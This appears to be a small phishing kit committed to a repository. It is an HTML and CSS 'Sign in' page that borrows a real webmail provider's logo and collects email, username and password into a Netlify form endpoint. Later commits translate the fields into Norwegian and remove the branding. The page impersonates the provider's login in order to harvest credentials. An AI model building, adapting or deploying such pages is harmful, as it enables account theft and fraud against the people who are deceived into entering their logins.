
==== index.html @ f8c79aec "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>Sign in your account </title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
	
<div style="background-color:white">
<div style="height:auto; margin: 0 auto; align:auto;">
<div class="login-page">
	<div class="form">
		
<img align="middle" alt="pic" src="https://webmail.whidbey.com/images/wt-logo.png">


<form name="contact"  action="/success/" method="POST" data-netlify="true">

<h3>Sign In </h3>
  <p>
  <label>Email Address</b><br><input type="email" name="email" /></label>
  </p>
   <p>
      <label> Username <br><input type="text" name="Username" /></label>   
  </p>
  <p>
      <label> Password<br><input type="text" name="Password" /></label>   
  </p>
  
  <p>
    <button class="button" type="submit">Log in </button>
  </p>
</form>
</div>
</body>
---- style.css ----
.form input {
  font-family: "sans-serif", sans-serif;
  outline: 7;
  background:  #c6c2c2;
  width: 120%;
  border: 1;
  margin: 0 0 15px;
  padding: 11px;
  box-sizing: border-box;
  font-size: 13px;
  
}
.login-page {
  width: 500px;
  padding: 10% 0 0;
  margin: auto;
}
.button {
  background-color: 		#0000FF; /* Green */
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
}
body {
 background-image: url("0.jpg");
 background-color: #cccccc;
}

div {
  height: 500px;
  width: 50%;
  margin: auto;
}

==== commit 49cced32: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,20 +15,20 @@
 <div class="login-page">
 	<div class="form">
 		
-<img align="middle" alt="pic" src="https://webmail.whidbey.com/images/wt-logo.png">
+<img align="middle" alt="pic" src="https://encrypted-tbn0.gstatic.com/images?q=tbn%3AANd9GcTYHBOa7CNEEQikLawZu1HuaZM02h8x6yn5QIvivwOejqdtId16&usqp=CAU">
 
 
 <form name="contact"  action="/success/" method="POST" data-netlify="true">
 
 <h3>Sign In </h3>
   <p>
-  <label>Email Address</b><br><input type="email" name="email" /></label>
+  <label>e-post</b><br><input type="email" name="e-post" /></label>
   </p>
    <p>
-      <label> Username <br><input type="text" name="Username" /></label>   
+      <label> Brukernavn <br><input type="text" name="Brukernavn" /></label>   
   </p>
   <p>
-      <label> Password<br><input type="text" name="Password" /></label>   
+      <label> Passord<br><input type="text" name="Passord" /></label>   
   </p>
   
   <p>

==== commit 636b5948: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,14 +15,14 @@
 <div class="login-page">
 	<div class="form">
 		
-<img align="middle" alt="pic" src="https://encrypted-tbn0.gstatic.com/images?q=tbn%3AANd9GcTYHBOa7CNEEQikLawZu1HuaZM02h8x6yn5QIvivwOejqdtId16&usqp=CAU">
+<img align="middle" alt="pic" src="">
 
 
 <form name="contact"  action="/success/" method="POST" data-netlify="true">
 
 <h3>Sign In </h3>
   <p>
-  <label>e-post</b><br><input type="email" name="e-post" /></label>
+  <label>E-post</b><br><input type="email" name="E-post" /></label>
   </p>
    <p>
       <label> Brukernavn <br><input type="text" name="Brukernavn" /></label>   

==== commit 431cc0d3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@
 <div class="login-page">
 	<div class="form">
 		
-<img align="middle" alt="pic" src="">
+
 
 
 <form name="contact"  action="/success/" method="POST" data-netlify="true">
